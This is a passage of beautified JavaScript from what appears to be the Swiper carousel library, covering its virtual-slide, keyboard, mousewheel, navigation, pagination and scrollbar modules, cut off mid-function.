            s.params.virtual.enabled && (s.virtual.slides = s.params.virtual.slides,
            s.classNames.push(`${s.params.containerModifierClass}virtual`),
            s.params.watchSlidesProgress = !0,
            s.originalParams.watchSlidesProgress = !0,
            s.params.initialSlide || l())
        }
        )),
        i("setTranslate", (()=>{
            s.params.virtual.enabled && (s.params.cssMode && !s._immediateVirtual ? (clearTimeout(t),
            t = setTimeout((()=>{
                l()
            }
            ), 100)) : l())
        }
        )),
        i("init update resize", (()=>{
            s.params.virtual.enabled && s.params.cssMode && v(s.wrapperEl, "--swiper-virtual-size", `${s.virtualSize}px`)
        }
        )),
        Object.assign(s.virtual, {
            appendSlide: function(e) {
                if ("object" == typeof e && "length"in e)
                    for (let t = 0; t < e.length; t += 1)
                        e[t] && s.virtual.slides.push(e[t]);
                else
                    s.virtual.slides.push(e);
                l(!0)
            },
            prependSlide: function(e) {
                const t = s.activeIndex;
                let a = t + 1
                  , i = 1;
                if (Array.isArray(e)) {
                    for (let t = 0; t < e.length; t += 1)
                        e[t] && s.virtual.slides.unshift(e[t]);
                    a = t + e.length,
                    i = e.length
                } else
                    s.virtual.slides.unshift(e);
                if (s.params.virtual.cache) {
                    const e = s.virtual.cache
                      , t = {};
                    Object.keys(e).forEach((s=>{
                        const a = e[s]
                          , r = a.attr("data-swiper-slide-index");
                        r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                        t[parseInt(s, 10) + i] = a
                    }
                    )),
                    s.virtual.cache = t
                }
                l(!0),
                s.slideTo(a, 0)
            },
            removeSlide: function(e) {
                if (null == e)
                    return;
                let t = s.activeIndex;
                if (Array.isArray(e))
                    for (let a = e.length - 1; a >= 0; a -= 1)
                        s.virtual.slides.splice(e[a], 1),
                        s.params.virtual.cache && delete s.virtual.cache[e[a]],
                        e[a] < t && (t -= 1),
                        t = Math.max(t, 0);
                else
                    s.virtual.slides.splice(e, 1),
                    s.params.virtual.cache && delete s.virtual.cache[e],
                    e < t && (t -= 1),
                    t = Math.max(t, 0);
                l(!0),
                s.slideTo(t, 0)
            },
            removeAllSlides: function() {
                s.virtual.slides = [],
                s.params.virtual.cache && (s.virtual.cache = {}),
                l(!0),
                s.slideTo(0, 0)
            },
            update: l
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: i, emit: n} = e;
        const l = a()
          , o = r();
        function c(e) {
            if (!t.enabled)
                return;
            const {rtlTranslate: s} = t;
            let a = e;
            a.originalEvent && (a = a.originalEvent);
            const i = a.keyCode || a.charCode
              , r = t.params.keyboard.pageUpDown
              , d = r && 33 === i
              , c = r && 34 === i
              , p = 37 === i
              , u = 39 === i
              , h = 38 === i
              , m = 40 === i;
            if (!t.allowSlideNext && (t.isHorizontal() && u || t.isVertical() && m || c))
                return !1;
            if (!t.allowSlidePrev && (t.isHorizontal() && p || t.isVertical() && h || d))
                return !1;
            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || l.activeElement && l.activeElement.nodeName && ("input" === l.activeElement.nodeName.toLowerCase() || "textarea" === l.activeElement.nodeName.toLowerCase()))) {
                if (t.params.keyboard.onlyInViewport && (d || c || p || u || h || m)) {
                    let e = !1;
                    if (t.$el.parents(`.${t.params.slideClass}`).length > 0 && 0 === t.$el.parents(`.${t.params.slideActiveClass}`).length)
                        return;
                    const a = t.$el
                      , i = a[0].clientWidth
                      , r = a[0].clientHeight
                      , n = o.innerWidth
                      , l = o.innerHeight
                      , d = t.$el.offset();
                    s && (d.left -= t.$el[0].scrollLeft);
                    const c = [[d.left, d.top], [d.left + i, d.top], [d.left, d.top + r], [d.left + i, d.top + r]];
                    for (let t = 0; t < c.length; t += 1) {
                        const s = c[t];
                        if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= l) {
                            if (0 === s[0] && 0 === s[1])
                                continue;
                            e = !0
                        }
                    }
                    if (!e)
                        return
                }
                t.isHorizontal() ? ((d || c || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                ((c || u) && !s || (d || p) && s) && t.slideNext(),
                ((d || p) && !s || (c || u) && s) && t.slidePrev()) : ((d || c || h || m) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                (c || m) && t.slideNext(),
                (d || h) && t.slidePrev()),
                n("keyPress", i)
            }
        }
        function p() {
            t.keyboard.enabled || (d(l).on("keydown", c),
            t.keyboard.enabled = !0)
        }
        function u() {
            t.keyboard.enabled && (d(l).off("keydown", c),
            t.keyboard.enabled = !1)
        }
        t.keyboard = {
            enabled: !1
        },
        s({
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        }),
        i("init", (()=>{
            t.params.keyboard.enabled && p()
        }
        )),
        i("destroy", (()=>{
            t.keyboard.enabled && u()
        }
        )),
        Object.assign(t.keyboard, {
            enable: p,
            disable: u
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = r();
        let l;
        s({
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        }),
        t.mousewheel = {
            enabled: !1
        };
        let o, c = u();
        const h = [];
        function m() {
            t.enabled && (t.mouseEntered = !0)
        }
        function f() {
            t.enabled && (t.mouseEntered = !1)
        }
        function g(e) {
            return !(t.params.mousewheel.thresholdDelta && e.delta < t.params.mousewheel.thresholdDelta) && (!(t.params.mousewheel.thresholdTime && u() - c < t.params.mousewheel.thresholdTime) && (e.delta >= 6 && u() - c < 60 || (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            i("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            i("scroll", e.raw)),
            c = (new n.Date).getTime(),
            !1)))
        }
        function v(e) {
            let s = e
              , a = !0;
            if (!t.enabled)
                return;
            const r = t.params.mousewheel;
            t.params.cssMode && s.preventDefault();
            let n = t.$el;
            if ("container" !== t.params.mousewheel.eventsTarget && (n = d(t.params.mousewheel.eventsTarget)),
            !t.mouseEntered && !n[0].contains(s.target) && !r.releaseOnEdges)
                return !0;
            s.originalEvent && (s = s.originalEvent);
            let c = 0;
            const m = t.rtlTranslate ? -1 : 1
              , f = function(e) {
                let t = 0
                  , s = 0
                  , a = 0
                  , i = 0;
                return "detail"in e && (s = e.detail),
                "wheelDelta"in e && (s = -e.wheelDelta / 120),
                "wheelDeltaY"in e && (s = -e.wheelDeltaY / 120),
                "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
                "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = s,
                s = 0),
                a = 10 * t,
                i = 10 * s,
                "deltaY"in e && (i = e.deltaY),
                "deltaX"in e && (a = e.deltaX),
                e.shiftKey && !a && (a = i,
                i = 0),
                (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40,
                i *= 40) : (a *= 800,
                i *= 800)),
                a && !t && (t = a < 1 ? -1 : 1),
                i && !s && (s = i < 1 ? -1 : 1),
                {
                    spinX: t,
                    spinY: s,
                    pixelX: a,
                    pixelY: i
                }
            }(s);
            if (r.forceToAxis)
                if (t.isHorizontal()) {
                    if (!(Math.abs(f.pixelX) > Math.abs(f.pixelY)))
                        return !0;
                    c = -f.pixelX * m
                } else {
                    if (!(Math.abs(f.pixelY) > Math.abs(f.pixelX)))
                        return !0;
                    c = -f.pixelY
                }
            else
                c = Math.abs(f.pixelX) > Math.abs(f.pixelY) ? -f.pixelX * m : -f.pixelY;
            if (0 === c)
                return !0;
            r.invert && (c = -c);
            let v = t.getTranslate() + c * r.sensitivity;
            if (v >= t.minTranslate() && (v = t.minTranslate()),
            v <= t.maxTranslate() && (v = t.maxTranslate()),
            a = !!t.params.loop || !(v === t.minTranslate() || v === t.maxTranslate()),
            a && t.params.nested && s.stopPropagation(),
            t.params.freeMode && t.params.freeMode.enabled) {
                const e = {
                    time: u(),
                    delta: Math.abs(c),
                    direction: Math.sign(c)
                }
                  , a = o && e.time < o.time + 500 && e.delta <= o.delta && e.direction === o.direction;
                if (!a) {
                    o = void 0,
                    t.params.loop && t.loopFix();
                    let n = t.getTranslate() + c * r.sensitivity;
                    const d = t.isBeginning
                      , u = t.isEnd;
                    if (n >= t.minTranslate() && (n = t.minTranslate()),
                    n <= t.maxTranslate() && (n = t.maxTranslate()),
                    t.setTransition(0),
                    t.setTranslate(n),
                    t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses(),
                    (!d && t.isBeginning || !u && t.isEnd) && t.updateSlidesClasses(),
                    t.params.freeMode.sticky) {
                        clearTimeout(l),
                        l = void 0,
                        h.length >= 15 && h.shift();
                        const s = h.length ? h[h.length - 1] : void 0
                          , a = h[0];
                        if (h.push(e),
                        s && (e.delta > s.delta || e.direction !== s.direction))
                            h.splice(0);
                        else if (h.length >= 15 && e.time - a.time < 500 && a.delta - e.delta >= 1 && e.delta <= 6) {
                            const s = c > 0 ? .8 : .2;
                            o = e,
                            h.splice(0),
                            l = p((()=>{
                                t.slideToClosest(t.params.speed, !0, void 0, s)
                            }
                            ), 0)
                        }
                        l || (l = p((()=>{
                            o = e,
                            h.splice(0),
                            t.slideToClosest(t.params.speed, !0, void 0, .5)
                        }
                        ), 500))
                    }
                    if (a || i("scroll", s),
                    t.params.autoplay && t.params.autoplayDisableOnInteraction && t.autoplay.stop(),
                    n === t.minTranslate() || n === t.maxTranslate())
                        return !0
                }
            } else {
                const s = {
                    time: u(),
                    delta: Math.abs(c),
                    direction: Math.sign(c),
                    raw: e
                };
                h.length >= 2 && h.shift();
                const a = h.length ? h[h.length - 1] : void 0;
                if (h.push(s),
                a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && g(s) : g(s),
                function(e) {
                    const s = t.params.mousewheel;
                    if (e.direction < 0) {
                        if (t.isEnd && !t.params.loop && s.releaseOnEdges)
                            return !0
                    } else if (t.isBeginning && !t.params.loop && s.releaseOnEdges)
                        return !0;
                    return !1
                }(s))
                    return !0
            }
            return s.preventDefault ? s.preventDefault() : s.returnValue = !1,
            !1
        }
        function w(e) {
            let s = t.$el;
            "container" !== t.params.mousewheel.eventsTarget && (s = d(t.params.mousewheel.eventsTarget)),
            s[e]("mouseenter", m),
            s[e]("mouseleave", f),
            s[e]("wheel", v)
        }
        function b() {
            return t.params.cssMode ? (t.wrapperEl.removeEventListener("wheel", v),
            !0) : !t.mousewheel.enabled && (w("on"),
            t.mousewheel.enabled = !0,
            !0)
        }
        function x() {
            return t.params.cssMode ? (t.wrapperEl.addEventListener(event, v),
            !0) : !!t.mousewheel.enabled && (w("off"),
            t.mousewheel.enabled = !1,
            !0)
        }
        a("init", (()=>{
            !t.params.mousewheel.enabled && t.params.cssMode && x(),
            t.params.mousewheel.enabled && b()
        }
        )),
        a("destroy", (()=>{
            t.params.cssMode && b(),
            t.mousewheel.enabled && x()
        }
        )),
        Object.assign(t.mousewheel, {
            enable: b,
            disable: x
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        function r(e) {
            let s;
            return e && (s = d(e),
            t.params.uniqueNavElements && "string" == typeof e && s.length > 1 && 1 === t.$el.find(e).length && (s = t.$el.find(e))),
            s
        }
        function n(e, s) {
            const a = t.params.navigation;
            e && e.length > 0 && (e[s ? "addClass" : "removeClass"](a.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = s),
            t.params.watchOverflow && t.enabled && e[t.isLocked ? "addClass" : "removeClass"](a.lockClass))
        }
        function l() {
            if (t.params.loop)
                return;
            const {$nextEl: e, $prevEl: s} = t.navigation;
            n(s, t.isBeginning && !t.params.rewind),
            n(e, t.isEnd && !t.params.rewind)
        }
        function o(e) {
            e.preventDefault(),
            (!t.isBeginning || t.params.loop || t.params.rewind) && (t.slidePrev(),
            i("navigationPrev"))
        }
        function c(e) {
            e.preventDefault(),
            (!t.isEnd || t.params.loop || t.params.rewind) && (t.slideNext(),
            i("navigationNext"))
        }
        function p() {
            const e = t.params.navigation;
            if (t.params.navigation = F(t, t.originalParams.navigation, t.params.navigation, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            !e.nextEl && !e.prevEl)
                return;
            const s = r(e.nextEl)
              , a = r(e.prevEl);
            s && s.length > 0 && s.on("click", c),
            a && a.length > 0 && a.on("click", o),
            Object.assign(t.navigation, {
                $nextEl: s,
                nextEl: s && s[0],
                $prevEl: a,
                prevEl: a && a[0]
            }),
            t.enabled || (s && s.addClass(e.lockClass),
            a && a.addClass(e.lockClass))
        }
        function u() {
            const {$nextEl: e, $prevEl: s} = t.navigation;
            e && e.length && (e.off("click", c),
            e.removeClass(t.params.navigation.disabledClass)),
            s && s.length && (s.off("click", o),
            s.removeClass(t.params.navigation.disabledClass))
        }
        s({
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock",
                navigationDisabledClass: "swiper-navigation-disabled"
            }
        }),
        t.navigation = {
            nextEl: null,
            $nextEl: null,
            prevEl: null,
            $prevEl: null
        },
        a("init", (()=>{
            !1 === t.params.navigation.enabled ? h() : (p(),
            l())
        }
        )),
        a("toEdge fromEdge lock unlock", (()=>{
            l()
        }
        )),
        a("destroy", (()=>{
            u()
        }
        )),
        a("enable disable", (()=>{
            const {$nextEl: e, $prevEl: s} = t.navigation;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.navigation.lockClass),
            s && s[t.enabled ? "removeClass" : "addClass"](t.params.navigation.lockClass)
        }
        )),
        a("click", ((e,s)=>{
            const {$nextEl: a, $prevEl: r} = t.navigation
              , n = s.target;
            if (t.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(a)) {
                if (t.pagination && t.params.pagination && t.params.pagination.clickable && (t.pagination.el === n || t.pagination.el.contains(n)))
                    return;
                let e;
                a ? e = a.hasClass(t.params.navigation.hiddenClass) : r && (e = r.hasClass(t.params.navigation.hiddenClass)),
                i(!0 === e ? "navigationShow" : "navigationHide"),
                a && a.toggleClass(t.params.navigation.hiddenClass),
                r && r.toggleClass(t.params.navigation.hiddenClass)
            }
        }
        ));
        const h = ()=>{
            t.$el.addClass(t.params.navigation.navigationDisabledClass),
            u()
        }
        ;
        Object.assign(t.navigation, {
            enable: ()=>{
                t.$el.removeClass(t.params.navigation.navigationDisabledClass),
                p(),
                l()
            }
            ,
            disable: h,
            update: l,
            init: p,
            destroy: u
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const r = "swiper-pagination";
        let n;
        s({
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: e=>e,
                formatFractionTotal: e=>e,
                bulletClass: `${r}-bullet`,
                bulletActiveClass: `${r}-bullet-active`,
                modifierClass: `${r}-`,
                currentClass: `${r}-current`,
                totalClass: `${r}-total`,
                hiddenClass: `${r}-hidden`,
                progressbarFillClass: `${r}-progressbar-fill`,
                progressbarOppositeClass: `${r}-progressbar-opposite`,
                clickableClass: `${r}-clickable`,
                lockClass: `${r}-lock`,
                horizontalClass: `${r}-horizontal`,
                verticalClass: `${r}-vertical`,
                paginationDisabledClass: `${r}-disabled`
            }
        }),
        t.pagination = {
            el: null,
            $el: null,
            bullets: []
        };
        let l = 0;
        function o() {
            return !t.params.pagination.el || !t.pagination.el || !t.pagination.$el || 0 === t.pagination.$el.length
        }
        function c(e, s) {
            const {bulletActiveClass: a} = t.params.pagination;
            e[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)
        }
        function p() {
            const e = t.rtl
              , s = t.params.pagination;
            if (o())
                return;
            const a = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length
              , r = t.pagination.$el;
            let p;
            const u = t.params.loop ? Math.ceil((a - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
            if (t.params.loop ? (p = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup),
            p > a - 1 - 2 * t.loopedSlides && (p -= a - 2 * t.loopedSlides),
            p > u - 1 && (p -= u),
            p < 0 && "bullets" !== t.params.paginationType && (p = u + p)) : p = void 0 !== t.snapIndex ? t.snapIndex : t.activeIndex || 0,
            "bullets" === s.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
                const a = t.pagination.bullets;
                let i, o, u;
                if (s.dynamicBullets && (n = a.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                r.css(t.isHorizontal() ? "width" : "height", n * (s.dynamicMainBullets + 4) + "px"),
                s.dynamicMainBullets > 1 && void 0 !== t.previousIndex && (l += p - (t.previousIndex - t.loopedSlides || 0),
                l > s.dynamicMainBullets - 1 ? l = s.dynamicMainBullets - 1 : l < 0 && (l = 0)),
                i = Math.max(p - l, 0),
                o = i + (Math.min(a.length, s.dynamicMainBullets) - 1),
                u = (o + i) / 2),
                a.removeClass(["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),
                r.length > 1)
                    a.each((e=>{
                        const t = d(e)
                          , a = t.index();
                        a === p && t.addClass(s.bulletActiveClass),
                        s.dynamicBullets && (a >= i && a <= o && t.addClass(`${s.bulletActiveClass}-main`),
                        a === i && c(t, "prev"),
                        a === o && c(t, "next"))
                    }
                    ));
                else {
                    const e = a.eq(p)
                      , r = e.index();
                    if (e.addClass(s.bulletActiveClass),
                    s.dynamicBullets) {
                        const e = a.eq(i)
                          , n = a.eq(o);
                        for (let e = i; e <= o; e += 1)
                            a.eq(e).addClass(`${s.bulletActiveClass}-main`);
                        if (t.params.loop)
                            if (r >= a.length) {
                                for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                                a.eq(a.length - s.dynamicMainBullets - 1).addClass(`${s.bulletActiveClass}-prev`)
                            } else
                                c(e, "prev"),
                                c(n, "next");
                        else
                            c(e, "prev"),
                            c(n, "next")
                    }
                }
                if (s.dynamicBullets) {
                    const i = Math.min(a.length, s.dynamicMainBullets + 4)
                      , r = (n * i - n) / 2 - u * n
                      , l = e ? "right" : "left";
                    a.css(t.isHorizontal() ? l : "top", `${r}px`)
                }
            }
            if ("fraction" === s.type && (r.find(U(s.currentClass)).text(s.formatFractionCurrent(p + 1)),
            r.find(U(s.totalClass)).text(s.formatFractionTotal(u))),
            "progressbar" === s.type) {
                let e;
                e = s.progressbarOpposite ? t.isHorizontal() ? "vertical" : "horizontal" : t.isHorizontal() ? "horizontal" : "vertical";
                const a = (p + 1) / u;
                let i = 1
                  , n = 1;
                "horizontal" === e ? i = a : n = a,
                r.find(U(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${n})`).transition(t.params.speed)
            }
            "custom" === s.type && s.renderCustom ? (r.html(s.renderCustom(t, p + 1, u)),
            i("paginationRender", r[0])) : i("paginationUpdate", r[0]),
            t.params.watchOverflow && t.enabled && r[t.isLocked ? "addClass" : "removeClass"](s.lockClass)
        }
        function u() {
            const e = t.params.pagination;
            if (o())
                return;
            const s = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length
              , a = t.pagination.$el;
            let r = "";
            if ("bullets" === e.type) {
                let i = t.params.loop ? Math.ceil((s - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
                t.params.freeMode && t.params.freeMode.enabled && !t.params.loop && i > s && (i = s);
                for (let s = 0; s < i; s += 1)
                    e.renderBullet ? r += e.renderBullet.call(t, s, e.bulletClass) : r += `<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;
                a.html(r),
                t.pagination.bullets = a.find(U(e.bulletClass))
            }
            "fraction" === e.type && (r = e.renderFraction ? e.renderFraction.call(t, e.currentClass, e.totalClass) : `<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,
            a.html(r)),
            "progressbar" === e.type && (r = e.renderProgressbar ? e.renderProgressbar.call(t, e.progressbarFillClass) : `<span class="${e.progressbarFillClass}"></span>`,
            a.html(r)),
            "custom" !== e.type && i("paginationRender", t.pagination.$el[0])
        }
        function h() {
            t.params.pagination = F(t, t.originalParams.pagination, t.params.pagination, {
                el: "swiper-pagination"
            });
            const e = t.params.pagination;
            if (!e.el)
                return;
            let s = d(e.el);
            0 !== s.length && (t.params.uniqueNavElements && "string" == typeof e.el && s.length > 1 && (s = t.$el.find(e.el),
            s.length > 1 && (s = s.filter((e=>d(e).parents(".swiper")[0] === t.el)))),
            "bullets" === e.type && e.clickable && s.addClass(e.clickableClass),
            s.addClass(e.modifierClass + e.type),
            s.addClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            "bullets" === e.type && e.dynamicBullets && (s.addClass(`${e.modifierClass}${e.type}-dynamic`),
            l = 0,
            e.dynamicMainBullets < 1 && (e.dynamicMainBullets = 1)),
            "progressbar" === e.type && e.progressbarOpposite && s.addClass(e.progressbarOppositeClass),
            e.clickable && s.on("click", U(e.bulletClass), (function(e) {
                e.preventDefault();
                let s = d(this).index() * t.params.slidesPerGroup;
                t.params.loop && (s += t.loopedSlides),
                t.slideTo(s)
            }
            )),
            Object.assign(t.pagination, {
                $el: s,
                el: s[0]
            }),
            t.enabled || s.addClass(e.lockClass))
        }
        function m() {
            const e = t.params.pagination;
            if (o())
                return;
            const s = t.pagination.$el;
            s.removeClass(e.hiddenClass),
            s.removeClass(e.modifierClass + e.type),
            s.removeClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            t.pagination.bullets && t.pagination.bullets.removeClass && t.pagination.bullets.removeClass(e.bulletActiveClass),
            e.clickable && s.off("click", U(e.bulletClass))
        }
        a("init", (()=>{
            !1 === t.params.pagination.enabled ? f() : (h(),
            u(),
            p())
        }
        )),
        a("activeIndexChange", (()=>{
            (t.params.loop || void 0 === t.snapIndex) && p()
        }
        )),
        a("snapIndexChange", (()=>{
            t.params.loop || p()
        }
        )),
        a("slidesLengthChange", (()=>{
            t.params.loop && (u(),
            p())
        }
        )),
        a("snapGridLengthChange", (()=>{
            t.params.loop || (u(),
            p())
        }
        )),
        a("destroy", (()=>{
            m()
        }
        )),
        a("enable disable", (()=>{
            const {$el: e} = t.pagination;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.pagination.lockClass)
        }
        )),
        a("lock unlock", (()=>{
            p()
        }
        )),
        a("click", ((e,s)=>{
            const a = s.target
              , {$el: r} = t.pagination;
            if (t.params.pagination.el && t.params.pagination.hideOnClick && r && r.length > 0 && !d(a).hasClass(t.params.pagination.bulletClass)) {
                if (t.navigation && (t.navigation.nextEl && a === t.navigation.nextEl || t.navigation.prevEl && a === t.navigation.prevEl))
                    return;
                const e = r.hasClass(t.params.pagination.hiddenClass);
                i(!0 === e ? "paginationShow" : "paginationHide"),
                r.toggleClass(t.params.pagination.hiddenClass)
            }
        }
        ));
        const f = ()=>{
            t.$el.addClass(t.params.pagination.paginationDisabledClass),
            t.pagination.$el && t.pagination.$el.addClass(t.params.pagination.paginationDisabledClass),
            m()
        }
        ;
        Object.assign(t.pagination, {
            enable: ()=>{
                t.$el.removeClass(t.params.pagination.paginationDisabledClass),
                t.pagination.$el && t.pagination.$el.removeClass(t.params.pagination.paginationDisabledClass),
                h(),
                u(),
                p()
            }
            ,
            disable: f,
            render: u,
            update: p,
            init: h,
            destroy: m
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: i, emit: r} = e;
        const n = a();
        let l, o, c, u, h = !1, m = null, f = null;
        function g() {
            if (!t.params.scrollbar.el || !t.scrollbar.el)
                return;
            const {scrollbar: e, rtlTranslate: s, progress: a} = t
              , {$dragEl: i, $el: r} = e
              , n = t.params.scrollbar;
            let l = o
              , d = (c - o) * a;
            s ? (d = -d,
            d > 0 ? (l = o - d,
            d = 0) : -d + o > c && (l = c + d)) : d < 0 ? (l = o + d,
            d = 0) : d + o > c && (l = c - d),
            t.isHorizontal() ? (i.transform(`translate3d(${d}px, 0, 0)`),
            i[0].style.width = `${l}px`) : (i.transform(`translate3d(0px, ${d}px, 0)`),
            i[0].style.height = `${l}px`),
            n.hide && (clearTimeout(m),
            r[0].style.opacity = 1,
            m = setTimeout((()=>{
                r[0].style.opacity = 0,
                r.transition(400)
            }
            ), 1e3))
        }
        function v() {
            if (!t.params.scrollbar.el || !t.scrollbar.el)
                return;
            const {scrollbar: e} = t
              , {$dragEl: s, $el: a} = e;
            s[0].style.width = "",
            s[0].style.height = "",
            c = t.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight,
            u = t.size / (t.virtualSize + t.params.slidesOffsetBefore - (t.params.centeredSlides ? t.snapGrid[0] : 0)),
            o = "auto" === t.params.scrollbar.dragSize ? c * u : parseInt(t.params.scrollbar.dragSize, 10),
            t.isHorizontal() ? s[0].style.width = `${o}px` : s[0].style.height = `${o}px`,
            a[0].style.display = u >= 1 ? "none" : "",
            t.params.scrollbar.hide && (a[0].style.opacity = 0),
            t.params.watchOverflow && t.enabled && e.$el[t.isLocked ? "addClass" : "removeClass"](t.params.scrollbar.lockClass)
        }
        function w(e) {
            return t.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        }
        function b(e) {
            const {scrollbar: s, rtlTranslate: a} = t
              , {$el: i} = s;
            let r;
            r = (w(e) - i.offset()[t.isHorizontal() ? "left" : "top"] - (null !== l ? l : o / 2)) / (c - o),
            r = Math.max(Math.min(r, 1), 0),
            a && (r = 1 - r);
            const n = t.minTranslate() + (t.maxTranslate() - t.minTranslate()) * r;
            t.updateProgress(n),
            t.setTranslate(n),
            t.updateActiveIndex(),
            t.updateSlidesClasses()
        }
        function x(e) {
            const s = t.params.scrollbar
              , {scrollbar: a, $wrapperEl: i} = t
              , {$el: n, $dragEl: o} = a;
            h = !0,
            l = e.target === o[0] || e.target === o ? w(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            i.transition(100),
            o.transition(100),
            b(e),
            clearTimeout(f),
            n.transition(0),
            s.hide && n.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            r("scrollbarDragStart", e)
        }
        function y(e) {
            const {scrollbar: s, $wrapperEl: a} = t
              , {$el: i, $dragEl: n} = s;
            h && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            b(e),
            a.transition(0),
            i.transition(0),
            n.transition(0),
            r("scrollbarDragMove", e))
        }
        function E(e) {
            const s = t.params.scrollbar
              , {scrollbar: a, $wrapperEl: i} = t
              , {$el: n} = a;
            h && (h = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            i.transition("")),
            s.hide && (clearTimeout(f),
            f = p((()=>{
                n.css("opacity", 0),
                n.transition(400)
            }
            ), 1e3)),
            r("scrollbarDragEnd", e),
            s.snapOnRelease && t.slideToClosest())
        }
        function C(e) {
            const {scrollbar: s, touchEventsTouch: a, touchEventsDesktop: i, params: r, support: l} = t
              , o = s.$el;
            if (!o)
                return;
            const d = o[0]
              , c = !(!l.passiveListener || !r.passiveListeners) && {
                passive: !1,
                capture: !1
            }
              , p = !(!l.passiveListener || !r.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            if (!d)
                return;
            const u = "on" === e ? "addEventListener" : "removeEventListener";
            l.touch ? (d[u](a.start, x, c),
            d[u](a.move, y, c),
            d[u](a.end, E, p)) : (d[u](i.start, x, c),
            n[u](i.move, y, c),
            n[u](i.end, E, p))
        }
        function T() {
            const {scrollbar: e, $el: s} = t;
            t.params.scrollbar = F(t, t.originalParams.scrollbar, t.params.scrollbar, {
                el: "swiper-scrollbar"
            });
            const a = t.params.scrollbar;
            if (!a.el)
                return;
            let i = d(a.el);
            t.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.find(a.el).length && (i = s.find(a.el)),
            i.addClass(t.isHorizontal() ? a.horizontalClass : a.verticalClass);
            let r = i.find(`.${t.params.scrollbar.dragClass}`);
            0 === r.length && (r = d(`<div class="${t.params.scrollbar.dragClass}"></div>`),
            i.append(r)),
            Object.assign(e, {
                $el: i,
                el: i[0],
                $dragEl: r,
                dragEl: r[0]
            }),
            a.draggable && t.params.scrollbar.el && t.scrollbar.el && C("on"),
            i && i[t.enabled ? "removeClass" : "addClass"](t.params.scrollbar.lockClass)
        }
        function $() {
            const e = t.params.scrollbar
              , s = t.scrollbar.$el;
            s && s.removeClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            t.params.scrollbar.el && t.scrollbar.el && C("off")
        }
        s({
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag",
                scrollbarDisabledClass: "swiper-scrollbar-disabled",
                horizontalClass: "swiper-scrollbar-horizontal",
                verticalClass: "swiper-scrollbar-vertical"
            }
        }),
        t.scrollbar = {
            el: null,
            dragEl: null,
            $el: null,
            $dragEl: null
        },
        i("init", (()=>{
            !1 === t.params.scrollbar.enabled ? S() : (T(),
            v(),
            g())
        }
        )),
        i("update resize observerUpdate lock unlock", (()=>{
            v()
        }
        )),
        i("setTranslate", (()=>{
            g()
        }
        )),
        i("setTransition", ((e,s)=>{
            !function(e) {
